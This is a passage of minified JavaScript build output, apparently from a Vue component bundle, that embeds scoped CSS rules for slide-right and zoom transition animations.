e],\n.u-slide-right-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.u-zoom-enter-active[data-v-4c9df1fe],\n.u-zoom-leave-active[data-v-4c9df1fe]{transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.u-zoom-enter[data-v-4c9df1fe],\n.u-zoom-leave-to[data-v-4c9df1fe]{-webkit-transform:scale(.95);transform:scale(.95)}',""]),t.exports=e}}]);